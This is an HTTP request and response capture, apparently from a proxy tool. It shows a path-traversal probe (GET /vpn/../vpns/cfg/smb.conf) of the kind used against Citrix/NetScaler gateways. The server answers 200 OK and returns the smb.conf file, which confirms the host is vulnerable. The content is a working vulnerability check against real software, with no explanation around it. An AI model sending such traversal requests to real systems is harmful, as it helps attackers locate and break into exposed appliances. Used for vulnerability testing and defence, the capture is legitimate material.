 Request
Raw Headers Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Edg/79.0.309.58
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans-CN,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,en-GB;q=0.6,en-US;q=0.5
Response
Raw Headers Hex
HTTP/1.1 200 OK
Age: 1
Date: Thu, 09 Jan 2020 11:14:04 GMT
Connection: Keep-Alive
Via: NS-CACHE-10.0: 1
ETag: "340-53-57a83cfca4f40"
Server: Apache
Last-Modified: Tue, 13 Nov 2018 03:57:09 GMT
Accept-Ranges: bytes
Content-Length: 83
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast